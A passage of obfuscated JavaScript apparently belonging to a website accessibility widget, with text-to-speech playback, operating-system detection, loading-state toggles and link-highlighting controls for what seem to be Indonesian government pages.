','DMudB','.6-7.6-0.6','53568\x201.89','ama\x20{\x0a\x09dis','\x220\x200\x20208.0','g_unproces','8\x20C47.2263','\x20\x20<rect\x20fi','CPsBk','751562\x2013.','ding-left:','x;\x0a\x09backgr','MLVUu','0-2.3-0.2-','mportant','margin-top','und;\x0a\x09stro','\x2012.56\x202\x201','-11.216542','ax/libs/jq','uAkwz','NsXZj','\x20-11.22911','fbkXQ','84867\x2067.9','VuJgc',',7.1,6.2,1','00\x201470\x20l0','.725-0.206','columncopy','YGLlO','ant;\x0a\x09-moz','17407227\x20-',';\x0a}\x0a\x0a.stri','05667-1.73','.025,0\x20\x20\x20c','IceJg','nt;\x0a\x09color','4\x2017.03002','fuoAu','\x0a\x0ainput[ty','0984.26395','sleksia\x0a\x20\x20','577-.50166','r;\x0a\x09paddin','1609321-1.','ght\x20\x20\x20:\x20bo','454-.24163','1.26757812','UGwsY','on_radio_b','isPlainObj','5\x204.75\x201.5','file_disab','\x09margin-to','375\x2023.883','qXbVA','tjgkM','offsetHeig','9161304-.5','main_web_p','HWGeg','h\x20\x20\x20\x20\x20\x20\x20\x20\x20','ZSEgw','=\x2260\x22\x20widt','VpikI','615234\x20C79','Desaturasi','PsjLA','9.125\x22\x20x2=','8c99.9,0,1','YUbpb',';\x0a\x09cursor\x20','JGDCE','Gisxv','\x200\x20480\x200\x0a4','\x0a\x09\x09height:','_link_1_ko','.25\x201.75\x204','kPQeC','lapor.go.i','\x20\x20\x20\x20\x20d=\x22M7','46-.737056','9375\x2015.22','xt_list_co','1.7084476.','77636719\x20C','*:not(\x22.fa','3\x20C55.4207','mYFMK','gpcpT'];_0x4766=function(){return _0xf10cfa;};return _0x4766();}async function speachmobile(_0x4d8952){var _0x24af63=_0x5ce82f,_0x18c66c={'QUhAx':_0x24af63(0x1894)+'le','XQMWR':function(_0x291266,_0xb71d9e){return _0x291266!=_0xb71d9e;},'xAhSo':function(_0x4ff424,_0x3e652a){return _0x4ff424==_0x3e652a;},'zWcvT':_0x24af63(0x2340),'NMIPX':function(_0x449613,_0x334efc){return _0x449613==_0x334efc;},'EpGwD':function(_0x596fcd,_0x47ac92){return _0x596fcd==_0x47ac92;},'IsEHP':function(_0x5339f5,_0x4fb3e3){return _0x5339f5==_0x4fb3e3;},'SXcNL':_0x24af63(0x2592),'bDwXS':_0x24af63(0xe1b)+_0x24af63(0x16a2),'NRYdF':function(_0x3b594f,_0x1f4cd9){return _0x3b594f!=_0x1f4cd9;},'oxdVS':function(_0x598b4c,_0x3fab68){return _0x598b4c!=_0x3fab68;},'CmeKn':function(_0x46a5df,_0x364b19){return _0x46a5df!=_0x364b19;},'EZvfn':_0x24af63(0xa52),'wAwBy':function(_0x1b0229,_0x2d7dce,_0x2414ba){return _0x1b0229(_0x2d7dce,_0x2414ba);},'huILs':_0x24af63(0x8be),'zfZBF':_0x24af63(0x39aa)+_0x24af63(0x3472),'olUUJ':_0x24af63(0x3797),'uXGDN':_0x24af63(0x1485)+_0x24af63(0x282c),'mqkIg':_0x24af63(0x1dcd),'AzjiK':_0x24af63(0xe3a),'zjDRF':function(_0x292561,_0x492611){return _0x292561(_0x492611);}},_0x2fc403=localStorage[_0x24af63(0x386c)](_0x18c66c[_0x24af63(0xe83)]),_0x22d912=_0x4d8952;if(_0x18c66c[_0x24af63(0xf8a)](_0x2fc403,null)&&_0x18c66c[_0x24af63(0x179f)](_0x2fc403,'on')){console[_0x24af63(0x2fc3)](_0x18c66c[_0x24af63(0x33cb)]);if(_0x18c66c[_0x24af63(0xa8a)](api_key_google,undefined)||_0x18c66c[_0x24af63(0x729)](api_key_google,'')||_0x18c66c[_0x24af63(0x1381)](api_key_google,null))console[_0x24af63(0x2fc3)](_0x18c66c[_0x24af63(0x3936)]),responsiveVoice[_0x24af63(0x153)+'rt']()&&responsiveVoice[_0x24af63(0x2e3f)](_0x4d8952,_0x18c66c[_0x24af63(0x9ae)]);else{if(_0x18c66c[_0x24af63(0x2f6a)](api_key_google,undefined)&&_0x18c66c[_0x24af63(0x90a)](api_key_google,null)&&_0x18c66c[_0x24af63(0x15cc)](api_key_google,'')){console[_0x24af63(0x2fc3)](_0x18c66c[_0x24af63(0xdb1)]);const _0x2cdfc3=await _0x18c66c[_0x24af63(0x21e3)](fetch,_0x24af63(0x10d3)+_0x24af63(0x7ec)+_0x24af63(0x36b9)+_0x24af63(0x1bfc)+_0x24af63(0x67f)+_0x24af63(0x2a6c)+api_key_google,{'method':_0x18c66c[_0x24af63(0x3523)],'headers':{'Content-Type':_0x18c66c[_0x24af63(0x2ba5)]},'body':JSON[_0x24af63(0x2a86)]({'input':{'text':_0x22d912},'voice':{'languageCode':_0x18c66c[_0x24af63(0x2d43)],'name':_0x18c66c[_0x24af63(0x1b37)],'ssmlGender':_0x18c66c[_0x24af63(0xd3a)]},'audioConfig':{'audioEncoding':_0x18c66c[_0x24af63(0x19c9)]}})}),_0x39a2cc=await _0x2cdfc3[_0x24af63(0x1944)]();var _0x20d857=_0x24af63(0xf60)+_0x24af63(0x12c1)+'4,'+_0x39a2cc[_0x24af63(0x13b3)+'nt'];await _0x18c66c[_0x24af63(0x2d5d)](playAudio,_0x20d857);}}}}async function pauseAudio(){var _0xe6ab5=_0x5ce82f;audio&&!audio[_0xe6ab5(0x1aad)]&&(audio[_0xe6ab5(0x3920)](),audio[_0xe6ab5(0x33c3)+'e']=-0x665+0x51*0x65+-0x332*0x8);}async function playAudio(_0x1fb7cf){var _0x1954a9=_0x5ce82f,_0x311a60={'hiDAn':function(_0x105c88){return _0x105c88();}};_0x311a60[_0x1954a9(0x9c9)](pauseAudio),audio=new Audio(),audio[_0x1954a9(0x6d3)]=_0x1fb7cf,audio[_0x1954a9(0x1607)]();}function speach(_0x376203){var _0x407ee8=_0x5ce82f,_0x3fd834={'qOVKM':_0x407ee8(0x24ef)+'e','FgseI':function(_0x319b78,_0x18cd43){return _0x319b78!=_0x18cd43;},'tVOnL':function(_0x423bcd,_0x7ba554){return _0x423bcd==_0x7ba554;},'JTXif':function(_0x32f5e6,_0x1e4b09){return _0x32f5e6 in _0x1e4b09;},'BFiRy':_0x407ee8(0x27d)+_0x407ee8(0x3901),'QLzIE':function(_0x537300,_0xc89e40){return _0x537300||_0xc89e40;},'BtdFk':_0x407ee8(0x3797),'KSnQs':function(_0x4495b1,_0x83ae12){return _0x4495b1(_0x83ae12);},'xQlnv':_0x407ee8(0x4ae)+_0x407ee8(0x369d)},_0xbfa3d1=localStorage[_0x407ee8(0x386c)](_0x3fd834[_0x407ee8(0x1046)]);if(_0x3fd834[_0x407ee8(0x1006)](_0xbfa3d1,null)&&_0x3fd834[_0x407ee8(0x1c47)](_0xbfa3d1,'on')){var _0x17b14b=window[_0x407ee8(0x27d)+_0x407ee8(0x3901)];_0x17b14b[_0x407ee8(0x919)]();if(_0x3fd834[_0x407ee8(0xb62)](_0x3fd834[_0x407ee8(0x2552)],window)){const _0x477935=new SpeechSynthesisUtterance(_0x3fd834[_0x407ee8(0x4f5)](_0x376203,''));_0x477935[_0x407ee8(0x1f82)]=_0x3fd834[_0x407ee8(0x3196)],_0x17b14b[_0x407ee8(0x278f)](),_0x17b14b[_0x407ee8(0x2e3f)](_0x477935);}else _0x3fd834[_0x407ee8(0x732)](alert,_0x3fd834[_0x407ee8(0x16a5)]);}}let r=setInterval(()=>{var _0x15024e=_0x5ce82f,_0x4047d0={'pIfkD':function(_0xf85b7d,_0x44b902){return _0xf85b7d(_0x44b902);}};!speechSynthesis[_0x15024e(0x1b08)]?_0x4047d0[_0x15024e(0x1300)](clearInterval,r):speechSynthesis[_0x15024e(0x11e2)]();},0x185c+0x2078+-0x8d2*0x6);function callfunction(_0x55d9ec){var _0x19b6ad=_0x5ce82f,_0x3cdacf={'FPZsO':function(_0x4711ee,_0x660527){return _0x4711ee(_0x660527);},'aEWCg':_0x19b6ad(0x1894)+'le','SXxee':function(_0x1aba8f,_0x3b868e){return _0x1aba8f!=_0x3b868e;},'CunfV':function(_0x42d829,_0x33a140){return _0x42d829==_0x33a140;},'Norif':function(_0x2b8f5c,_0x4544b2,_0x529b82){return _0x2b8f5c(_0x4544b2,_0x529b82);}},_0x32828b=localStorage[_0x19b6ad(0x386c)](_0x3cdacf[_0x19b6ad(0x20f8)]);_0x3cdacf[_0x19b6ad(0x23a)](_0x32828b,null)&&_0x3cdacf[_0x19b6ad(0x3483)](_0x32828b,'on')?_0x3cdacf[_0x19b6ad(0x39c6)](setTimeout,()=>{var _0x313412=_0x19b6ad;_0x3cdacf[_0x313412(0x2ad9)](speachmobile,_0x55d9ec);},0x1*-0x26de+-0x1b0a*-0x1+-0xab*-0x12):_0x3cdacf[_0x19b6ad(0x2ad9)](speach,_0x55d9ec);}function getOS(){var _0x182ff8=_0x5ce82f,_0x5e35a6={'HVqsB':_0x182ff8(0x27f3),'PfDFS':function(_0x2bbcf9,_0x1f76f3){return _0x2bbcf9!==_0x1f76f3;},'GLKYW':_0x182ff8(0x2a77),'rQNub':_0x182ff8(0x267a),'yuISy':_0x182ff8(0x28a6),'bPOmj':_0x182ff8(0x26e9),'rJtTo':_0x182ff8(0x1916),'CPelg':_0x182ff8(0x4b4),'iwpLF':_0x182ff8(0x39b4),'jURIr':_0x182ff8(0x303a),'EdXEW':_0x182ff8(0x31f),'AcfPQ':_0x182ff8(0x3a1e),'tNgCK':_0x182ff8(0x2804),'gbcQP':_0x182ff8(0x123a),'JLXLT':_0x182ff8(0xb57),'fXeFZ':_0x182ff8(0xdfc),'zNksT':_0x182ff8(0x359b),'JLeHG':function(_0x2817ce,_0x292be9){return _0x2817ce>_0x292be9;},'tEUsO':_0x182ff8(0x2c21),'GNuPH':function(_0x4d67eb,_0x2d6c6a){return _0x4d67eb>_0x2d6c6a;},'MDIdo':_0x182ff8(0x292d)},_0x34adaa=_0x5e35a6[_0x182ff8(0x381)][_0x182ff8(0xb13)]('|'),_0xd812b9=-0x1e77+-0x1384*0x2+0x457f;while(!![]){switch(_0x34adaa[_0xd812b9++]){case'0':if(_0x5e35a6[_0x182ff8(0x1db1)](_0x4861e6[_0x182ff8(0x1c5a)](_0x87884b),-(-0xb9f+0x65*0x1f+0x9b*-0x1)))_0x5c9fc9=_0x5e35a6[_0x182ff8(0x1db2)];else{if(_0x5e35a6[_0x182ff8(0x1db1)](_0x45b4bb[_0x182ff8(0x1c5a)](_0x87884b),-(-0x11ba*-0x1+-0x1*0x26d2+0x1519)))_0x5c9fc9=_0x5e35a6[_0x182ff8(0xafd)];else{if(_0x5e35a6[_0x182ff8(0x1db1)](_0x240fdf[_0x182ff8(0x1c5a)](_0x87884b),-(0x321*0x9+-0x2242+0x30d*0x2)))_0x5c9fc9=_0x5e35a6[_0x182ff8(0x13be)];else{if(/Android/[_0x182ff8(0x14a9)](_0x5afe4e))_0x5c9fc9=_0x5e35a6[_0x182ff8(0x144a)];else/Linux/[_0x182ff8(0x14a9)](_0x87884b)&&(_0x5c9fc9=_0x5e35a6[_0x182ff8(0x132d)]);}}}continue;case'1':return _0x5c9fc9;case'2':var _0x5afe4e=window[_0x182ff8(0xe57)][_0x182ff8(0xff2)],_0x87884b=window[_0x182ff8(0xe57)]?.[_0x182ff8(0x338)+_0x182ff8(0x2fad)]?.[_0x182ff8(0x10f6)]||window[_0x182ff8(0xe57)][_0x182ff8(0x10f6)],_0x4861e6=[_0x5e35a6[_0x182ff8(0x1174)],_0x5e35a6[_0x182ff8(0x1c2d)],_0x5e35a6[_0x182ff8(0x2aea)],_0x5e35a6[_0x182ff8(0x1e95)]],_0x240fdf=[_0x5e35a6[_0x182ff8(0x2438)],_0x5e35a6[_0x182ff8(0x1d9c)],_0x5e35a6[_0x182ff8(0x13be)],_0x5e35a6[_0x182ff8(0x270a)]],_0x45b4bb=[_0x5e35a6[_0x182ff8(0x388d)],_0x5e35a6[_0x182ff8(0x156e)],_0x5e35a6[_0x182ff8(0x2bcd)]],_0x5c9fc9=null;continue;case'3':var _0x1d1a29=_0x5e35a6[_0x182ff8(0x25bb)](navigator[_0x182ff8(0xff2)][_0x182ff8(0x1c5a)](_0x5e35a6[_0x182ff8(0x131)]),-(0x65f*0x2+-0x1*-0x1d0d+-0x29ca));continue;case'4':var _0x17f6d0=_0x5e35a6[_0x182ff8(0x3394)](navigator[_0x182ff8(0xff2)][_0x182ff8(0x1c5a)](_0x5e35a6[_0x182ff8(0x693)]),-(-0x15e4+-0x159a+0x5*0x8b3));continue;}break;}}function strip_loading_v2(_0x478f29,_0xa2fb89,_0x3f7390){var _0x94d6f0=_0x5ce82f,_0x313e4d={'dmvLs':function(_0x230505,_0x135ff0){return _0x230505==_0x135ff0;},'IlwnM':_0x94d6f0(0x284e),'BSLbv':function(_0x4d768c,_0x55b478){return _0x4d768c(_0x55b478);},'hmoof':function(_0x3b14cc,_0x309cd8){return _0x3b14cc(_0x309cd8);},'CjPEg':function(_0x2ef1e5,_0x428bf3){return _0x2ef1e5+_0x428bf3;},'Evktp':_0x94d6f0(0xd5a),'zqTKI':_0x94d6f0(0x2015)+_0x94d6f0(0x322f)+_0x94d6f0(0x2557),'KEMGm':function(_0x2c1db7,_0xc272b0){return _0x2c1db7(_0xc272b0);},'jkLGO':function(_0x22865a,_0x2aa814){return _0x22865a+_0x2aa814;},'XinnF':function(_0x3a4f38,_0x3339e1){return _0x3a4f38+_0x3339e1;},'UZuYn':_0x94d6f0(0x2015)+_0x94d6f0(0xc7a)+_0x94d6f0(0x2e01),'Fmqim':function(_0x2c1625,_0x4253ba){return _0x2c1625(_0x4253ba);},'uobDE':function(_0x2ae6ca,_0x562de2){return _0x2ae6ca(_0x562de2);},'RvvUQ':function(_0x4a83a4,_0x546e87){return _0x4a83a4+_0x546e87;}};_0x313e4d[_0x94d6f0(0x1b3b)](_0x3f7390,_0x313e4d[_0x94d6f0(0x33a1)])?(_0x313e4d[_0x94d6f0(0x2d41)]($,_0x478f29)[_0x94d6f0(0x17a8)](),_0x313e4d[_0x94d6f0(0xb63)]($,_0x313e4d[_0x94d6f0(0x2306)](_0x313e4d[_0x94d6f0(0x2306)](_0x478f29,_0x313e4d[_0x94d6f0(0x27fe)]),_0xa2fb89))[_0x94d6f0(0x2798)+'s'](_0x313e4d[_0x94d6f0(0x10af)]),_0x313e4d[_0x94d6f0(0x2a53)]($,_0x313e4d[_0x94d6f0(0x2578)](_0x313e4d[_0x94d6f0(0x32e0)](_0x478f29,_0x313e4d[_0x94d6f0(0x27fe)]),_0xa2fb89))[_0x94d6f0(0x1ddc)](_0x313e4d[_0x94d6f0(0xf43)])):(_0x313e4d[_0x94d6f0(0xb53)]($,_0x478f29)[_0x94d6f0(0x1b12)](),_0x313e4d[_0x94d6f0(0xa6a)]($,_0x313e4d[_0x94d6f0(0x2578)](_0x313e4d[_0x94d6f0(0x32e0)](_0x478f29,_0x313e4d[_0x94d6f0(0x27fe)]),_0xa2fb89))[_0x94d6f0(0x2798)+'s'](_0x313e4d[_0x94d6f0(0xf43)]),_0x313e4d[_0x94d6f0(0x2d41)]($,_0x313e4d[_0x94d6f0(0x2306)](_0x313e4d[_0x94d6f0(0x2fd8)](_0x478f29,_0x313e4d[_0x94d6f0(0x27fe)]),_0xa2fb89))[_0x94d6f0(0x1ddc)](_0x313e4d[_0x94d6f0(0x10af)]));}function strip_loading_v3(_0x29f114,_0x3e069a,_0x5e2e39){var _0x38c7e1=_0x5ce82f,_0x2f0fa1={'XLedt':function(_0x5c43b9,_0x4d06d0){return _0x5c43b9==_0x4d06d0;},'RAOuY':_0x38c7e1(0x284e),'RLsqO':function(_0x593069,_0x13a853){return _0x593069(_0x13a853);},'CSYAQ':function(_0x5c4331,_0x1b519d){return _0x5c4331(_0x1b519d);},'eEKfc':function(_0x282cde,_0x2acf58){return _0x282cde+_0x2acf58;},'uvNBZ':_0x38c7e1(0xd5a),'gTynj':_0x38c7e1(0x2015)+_0x38c7e1(0x322f)+_0x38c7e1(0x21f7),'duuqS':function(_0x171bad,_0x2ee4ec){return _0x171bad+_0x2ee4ec;},'BPNVH':_0x38c7e1(0x2015)+_0x38c7e1(0xc7a)+_0x38c7e1(0x2f99),'KNqxm':function(_0x107a3c,_0x515d8f){return _0x107a3c(_0x515d8f);},'YIotd':function(_0x487b83,_0x4b35d1){return _0x487b83(_0x4b35d1);},'VJqTL':function(_0x210ad6,_0x4367cd){return _0x210ad6+_0x4367cd;},'KzOOo':function(_0x58862a,_0x3d38dd){return _0x58862a+_0x3d38dd;},'xofWd':function(_0x2a6644,_0x419c6d){return _0x2a6644(_0x419c6d);},'HSVbh':function(_0x41ca0a,_0x43695b){return _0x41ca0a+_0x43695b;}};_0x2f0fa1[_0x38c7e1(0x2fa7)](_0x5e2e39,_0x2f0fa1[_0x38c7e1(0xe29)])?(_0x2f0fa1[_0x38c7e1(0x301a)]($,_0x29f114)[_0x38c7e1(0x17a8)](),_0x2f0fa1[_0x38c7e1(0x2d9e)]($,_0x2f0fa1[_0x38c7e1(0x152)](_0x2f0fa1[_0x38c7e1(0x152)](_0x29f114,_0x2f0fa1[_0x38c7e1(0x256f)]),_0x3e069a))[_0x38c7e1(0x2798)+'s'](_0x2f0fa1[_0x38c7e1(0x121e)]),_0x2f0fa1[_0x38c7e1(0x2d9e)]($,_0x2f0fa1[_0x38c7e1(0x152)](_0x2f0fa1[_0x38c7e1(0x27a2)](_0x29f114,_0x2f0fa1[_0x38c7e1(0x256f)]),_0x3e069a))[_0x38c7e1(0x1ddc)](_0x2f0fa1[_0x38c7e1(0x2d09)])):(_0x2f0fa1[_0x38c7e1(0xb3a)]($,_0x29f114)[_0x38c7e1(0x1b12)](),_0x2f0fa1[_0x38c7e1(0x5ef)]($,_0x2f0fa1[_0x38c7e1(0x2f00)](_0x2f0fa1[_0x38c7e1(0x280f)](_0x29f114,_0x2f0fa1[_0x38c7e1(0x256f)]),_0x3e069a))[_0x38c7e1(0x2798)+'s'](_0x2f0fa1[_0x38c7e1(0x2d09)]),_0x2f0fa1[_0x38c7e1(0x7cb)]($,_0x2f0fa1[_0x38c7e1(0x152)](_0x2f0fa1[_0x38c7e1(0x103c)](_0x29f114,_0x2f0fa1[_0x38c7e1(0x256f)]),_0x3e069a))[_0x38c7e1(0x1ddc)](_0x2f0fa1[_0x38c7e1(0x121e)]));}function strip_loading_v4(_0xd70e35,_0x3c2d46,_0x13bc47){var _0x3cdadd=_0x5ce82f,_0x5667da={'qkgLU':function(_0x1f0778,_0x20a748){return _0x1f0778==_0x20a748;},'ZEPdo':_0x3cdadd(0x284e),'QfPoS':function(_0x16ee38,_0xc0234d){return _0x16ee38(_0xc0234d);},'TPqei':function(_0xccd082,_0xce537){return _0xccd082+_0xce537;},'rnldr':function(_0x44370b,_0x2ab16f){return _0x44370b+_0x2ab16f;},'uHIcO':_0x3cdadd(0xd5a),'nwGge':_0x3cdadd(0x2015)+_0x3cdadd(0x322f)+_0x3cdadd(0x3911),'tLrUy':function(_0x1b5bc5,_0x2e1c10){return _0x1b5bc5+_0x2e1c10;},'Mjbne':function(_0x447351,_0x21e97e){return _0x447351+_0x21e97e;},'IAatu':_0x3cdadd(0x2015)+_0x3cdadd(0xc7a)+_0x3cdadd(0x11bd),'aLOod':function(_0x3cf869,_0x1e38b9){return _0x3cf869(_0x1e38b9);},'dDXEN':function(_0xd1ebea,_0xe9fc62){return _0xd1ebea+_0xe9fc62;}};_0x5667da[_0x3cdadd(0x1189)](_0x13bc47,_0x5667da[_0x3cdadd(0x2b8f)])?(_0x5667da[_0x3cdadd(0x2df0)]($,_0xd70e35)[_0x3cdadd(0x17a8)](),_0x5667da[_0x3cdadd(0x2df0)]($,_0x5667da[_0x3cdadd(0x244e)](_0x5667da[_0x3cdadd(0x32dd)](_0xd70e35,_0x5667da[_0x3cdadd(0x2bab)]),_0x3c2d46))[_0x3cdadd(0x2798)+'s'](_0x5667da[_0x3cdadd(0x3106)]),_0x5667da[_0x3cdadd(0x2df0)]($,_0x5667da[_0x3cdadd(0x22e8)](_0x5667da[_0x3cdadd(0xf2f)](_0xd70e35,_0x5667da[_0x3cdadd(0x2bab)]),_0x3c2d46))[_0x3cdadd(0x1ddc)](_0x5667da[_0x3cdadd(0x24c9)])):(_0x5667da[_0x3cdadd(0x2df0)]($,_0xd70e35)[_0x3cdadd(0x1b12)](),_0x5667da[_0x3cdadd(0x2df0)]($,_0x5667da[_0x3cdadd(0x32dd)](_0x5667da[_0x3cdadd(0x244e)](_0xd70e35,_0x5667da[_0x3cdadd(0x2bab)]),_0x3c2d46))[_0x3cdadd(0x2798)+'s'](_0x5667da[_0x3cdadd(0x24c9)]),_0x5667da[_0x3cdadd(0x1ca1)]($,_0x5667da[_0x3cdadd(0x38dc)](_0x5667da[_0x3cdadd(0x38dc)](_0xd70e35,_0x5667da[_0x3cdadd(0x2bab)]),_0x3c2d46))[_0x3cdadd(0x1ddc)](_0x5667da[_0x3cdadd(0x3106)]));}function load_active_link_all(){var _0x5be081=_0x5ce82f,_0x50ccf8={'ECvNM':_0x5be081(0x1b6e)+_0x5be081(0x3228)+_0x5be081(0x1a53),'WlwxD':_0x5be081(0x1b6e)+_0x5be081(0x3228)+_0x5be081(0x25c1)+_0x5be081(0x1bf4)+_0x5be081(0x306f)+_0x5be081(0xe78),'ORtic':function(_0x306dc0,_0x3e9b98){return _0x306dc0(_0x3e9b98);},'UWljq':_0x5be081(0x1eb1)+_0x5be081(0x9ef)+_0x5be081(0xb7a),'IGJqe':_0x5be081(0x2325)+_0x5be081(0x20e)+_0x5be081(0x38d7),'qaGYk':function(_0x368154,_0x511573){return _0x368154(_0x511573);},'vQnyK':_0x5be081(0x1eb1)+_0x5be081(0x9ef)+_0x5be081(0x7c1)+_0x5be081(0x101b)+_0x5be081(0xe34)+_0x5be081(0xdf7)+_0x5be081(0x2acd)+_0x5be081(0x87e),'HVEPv':_0x5be081(0x283b)+_0x5be081(0xb01)+_0x5be081(0x914),'dIYdP':_0x5be081(0x2325)+_0x5be081(0x2a54)+_0x5be081(0x3181)+_0x5be081(0x2f9f)};_0x50ccf8[_0x5be081(0x24fd)]($,_0x50ccf8[_0x5be081(0x1d82)])[_0x5be081(0x1ddc)](_0x50ccf8[_0x5be081(0x11eb)]),_0x50ccf8[_0x5be081(0x2723)]($,_0x50ccf8[_0x5be081(0x1a5a)])[_0x5be081(0x120b)](function(_0x387272,_0x29de10){var _0x8ec2aa=_0x5be081,_0x62ae77=_0x29de10[_0x8ec2aa(0x1f8f)][_0x8ec2aa(0x316e)];_0x62ae77[_0x8ec2aa(0x2d6)](_0x50ccf8[_0x8ec2aa(0x36d1)])&&(_0x29de10[_0x8ec2aa(0x1f8f)]=_0x50ccf8[_0x8ec2aa(0x170a)]);}),_0x50ccf8[_0x5be081(0x24fd)]($,_0x50ccf8[_0x5be081(0x1d82)])[_0x5be081(0x2eca)](_0x50ccf8[_0x5be081(0x2372)])[_0x5be081(0x1ddc)](_0x50ccf8[_0x5be081(0x37a1)]);}function action_garis_link_1(){var _0x6604a5=_0x5ce82f,_0x385c84={'uZFaP':_0x6604a5(0x2209)+_0x6604a5(0x192d),'fosZK':function(_0x555b1a,_0x53beac,_0x8c5753){return _0x555b1a(_0x53beac,_0x8c5753);},'sbvar':_0x6604a5(0x1f8a),'VpikI':_0x6604a5(0x323),'WNYHu':function(_0x1b01ab,_0x3c9230){return _0x1b01ab(_0x3c9230);},'JivpL':_0x6604a5(0x2a7)+_0x6604a5(0x2c42)+_0x6604a5(0x1d30)+_0x6604a5(0x2ce0)+_0x6604a5(0x848),'yRtgg':function(_0x18896d,_0x3102eb,_0x7582a4){return _0x18896d(_0x3102eb,_0x7582a4);},'fnvdm':_0x6604a5(0x151e),'vkoJY':_0x6604a5(0x284e),'VlsDf':function(_0x257ddb,_0xf29023){return _0x257ddb(_0xf29023);},'EaAok':_0x6604a5(0x203d)+_0x6604a5(0x3105),'dIsFG':function(_0x8eacb3,_0x57caf2){return _0x8eacb3(_0x57caf2);},'gmGtw':_0x6604a5(0xaa1)+_0x6604a5(0x3330)+_0x6604a5(0x2428),'OyPMx':_0x6604a5(0x2a1b)+_0x6604a5(0xb69),'KyWxw':function(_0x439185,_0x112809){return _0x439185>_0x112809;},'UdRoz':function(_0x24052,_0x288f1d,_0x5f2041){return _0x24052(_0x288f1d,_0x5f2041);},'cDUoo':function(_0x47d223,_0x439143){return _0x47d223(_0x439143);},'WmyJc':function(_0x2ed589,_0x4cfb17){return _0x2ed589(_0x4cfb17);},'kRrNR':_0x6604a5(0x1cc2)+_0x6604a5(0xeb7)+_0x6604a5(0x21f0),'DbutB':function(_0x5f1ec1,_0x45f636,_0x4b76f8,_0x4a80bd){return _0x5f1ec1(_0x45f636,_0x4b76f8,_0x4a80bd);},'ZJIbX':_0x6604a5(0x2c24)+_0x6604a5(0x171d)},_0x32fba9=_0x385c84[_0x6604a5(0x16ba)][_0x6604a5(0xb13)]('|'),_0x17fb49=0xcd*0x4+0x1*0x7cd+0x139*-0x9;while(!![]){switch(_0x32fba9[_0x17fb49++]){case'0':_0x385c84[_0x6604a5(0x2927)](action_perataan_text_1_2,_0x385c84[_0x6604a5(0x34b1)],_0x385c84[_0x6604a5(0x398e)]);continue;case'1':_0x385c84[_0x6604a5(0x98c)]($,_0x385c84[_0x6604a5(0x1750)])[_0x6604a5(0x17a8)]();continue;case'2':_0x385c84[_0x6604a5(0x1db5)](action_perataan_text_1_2,_0x385c84[_0x6604a5(0x1b87)],_0x385c84[_0x6604a5(0x1cf6)]);continue;case'3':_0x385c84[_0x6604a5(0x9d7)]($,_0x385c84[_0x6604a5(0x97c)])[_0x6604a5(0x17a8)]();continue;case'4':_0x385c84[_0x6604a5(0x2600)]($,_0x385c84[_0x6604a5(0x1f2e)])[_0x6604a5(0x217c)](_0x385c84[_0x6604a5(0x2275)]);continue;case'5':_0x385c84[_0x6604a5(0x113f)](cek_action_sound_search[_0x6604a5(0x1425)],-0x1084+-0xdc1+0x1e45)&&_0x385c84[_0x6604a5(0x2708)](setTimeout,()=>{var _0x23c036=_0x6604a5;_0x16c03d[_0x23c036(0x15e3)](callfunction,_0x16c03d[_0x23c036(0x1603)]);},-0x2347+-0x1558+0x69*0x8b);continue;case'6':var _0x16c03d={'DwfHs':function(_0x4d952c,_0x69641){var _0x5d947a=_0x6604a5;return _0x385c84[_0x5d947a(0x2ce3)](_0x4d952c,_0x69641);},'RkSBH':_0x385c84[_0x6604a5(0x2275)]};continue;case'7':_0x385c84[_0x6604a5(0x142c)]($,_0x385c84[_0x6604a5(0x10e1)])[_0x6604a5(0x1b12)]();continue;case'8':_0x385c84[_0x6604a5(0x391b)](strip_loading_v2,_0x385c84[_0x6604a5(0x1750)],_0x385c84[_0x6604a5(0x310b)],_0x385c84[_0x6604a5(0x1cf6)]);continue;}break;}}function action_garis_link_2(){var _0x8b9aad=_0x5ce82f,_0x37175b={'XCloP':_0x8b9aad(0x17c8)+_0x8b9aad(0x8ef),'UuzRI':function(_0x90472e,_0xbd8c0){return _0x90472e(_0xbd8c0);},'pxtSQ':_0x8b9aad(0x2a7)+_0x8b9aad(0x2c42)+_0x8b9aad(0x1d30)+_0x8b9aad(0x2ce0)+_0x8b9aad(0x848),'rDcBH':_0x8b9aad(0xaa1)+_0x8b9aad(0x3330)+_0x8b9aad(0x2428),'onBSA':_0x8b9aad(0x2e0f)+'an','kAIvY':function(_0x3937dc,_0xdd6d7){return _0x3937dc>_0xdd6d7;},'smMqF':function(_0x4d7d0e,_0x1417e0,_0x17e79d){return _0x4d7d0e(_0x1417e0,_0x17e79d);},'OsWgv':function(_0x50346e,_0xc77352,_0x3c82c1){return _0x50346e(_0xc77352,_0x3c82c1);},'gJvkS':_0x8b9aad(0x151e),'ZBvpO':_0x8b9aad(0x323),'sdjWm':function(_0x519a34,_0x35a393,_0x28c6b3,_0x545760){return _0x519a34(_0x35a393,_0x28c6b3,_0x545760);},'kTrgC':_0x8b9aad(0x2c24)+_0x8b9aad(0x2405),'ytHRG':_0x8b9aad(0x284e),'nVMIn':function(_0x2c87d7,_0x16afb9,_0xf80a65){return _0x2c87d7(_0x16afb9,_0xf80a65);},'RQkCj':_0x8b9aad(0x1f8a),'UjxbJ':function(_0x123471,_0x3d808e,_0x6c71ff,_0x1b9fc0){return _0x123471(_0x3d808e,_0x6c71ff,_0x1b9fc0);},'KTWxA':_0x8b9aad(0x2c24)+_0x8b9aad(0x171d),'fGxyt':_0x8b9aad(0x203d)+_0x8b9aad(0x3105),'hyMWy':function(_0x5640a7,_0x829c7f){return _0x5640a7(_0x829c7f);},'OVles':_0x8b9aad(0x1cc2)+_0x8b9aad(0xeb7)+_0x8b9aad(0x21f0)},_0x49ae59=_0x37175b[_0x8b9aad(0x187b)][_0x8b9aad(0xb13)]('|'),_0x4ea14e=0xceb+-0x5f1+-0x6fa;while(!![]){switch(_0x49ae59[_0x4ea14e++]){case'0':_0x37175b[_0x8b9aad(0x318f)]($,_0x37175b[_0x8b9aad(0xb92)])[_0x8b9aad(0x17a8)]();continue;case'1':_0x37175b[_0x8b9aad(0x318f)]($,_0x37175b[_0x8b9aad(0x1aff)])[_0x8b9aad(0x217c)](_0x37175b[_0x8b9aad(0x2ac2)]);continue;case'2':_0x37175b[_0x8b9aad(0x87d)](cek_action_sound_search[_0x8b9aad(0x1425)],-0x1*0x1c19+0x2dd*0x7+-0x1*-0x80e)&&_0x37175b[_0x8b9aad(0xaa0)](setTimeout,()=>{var 